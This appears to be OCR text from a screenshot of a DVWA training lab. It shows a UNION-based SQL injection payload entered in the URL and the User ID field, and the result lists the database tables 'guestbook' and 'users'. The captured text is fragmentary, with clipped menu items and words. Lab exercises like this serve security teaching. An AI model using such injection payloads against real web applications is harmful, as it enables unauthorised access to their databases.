 192.168.107.130/dvwa/vulnerabilities/sqli/?id=' UNION SELECT 1,group_concat(table_name,0x0a) fron
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
e
uctions
p
e Force
mand Execution
F
nclusion
User ID:
Submit
ID: ' UNION SELECT 1,group_concat(table_name,0x0a) from information_schema.tables where table_schema=databa
First name: 1
Surname: guestbook
,users